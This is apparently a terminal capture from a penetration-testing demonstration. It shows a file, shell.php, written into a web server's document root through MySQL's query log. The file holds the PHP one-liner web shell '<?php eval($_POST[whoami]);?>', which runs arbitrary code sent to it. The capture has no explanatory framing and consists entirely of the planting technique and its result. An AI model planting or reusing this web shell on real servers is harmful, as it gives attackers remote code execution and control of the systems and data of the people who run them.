 root@Ubuntu:~# ls -al /var/www/html
total 12
drwxrwxrwx 2 root  root  4096 Jan 23 13:41 .
drwxr-xr-x 3 root  root  4096 Oct 22 12:14 ..
-rw-rw---- 1 mysql mysql  243 Jan 23 13:41 shell.php
root@Ubuntu:~# more /var/www/html/shell.php
/www/server/mysql/bin/mysqld, Version: 5.6.49-log (Source distribution). started with:
Tcp port: 3306  Unix socket: /tmp/mysql.sock
Time                 Id Command    Argument
210123 13:41:53     3 Query     select '<?php eval($_POST[whoami]);?>'
root@Ubuntu:~#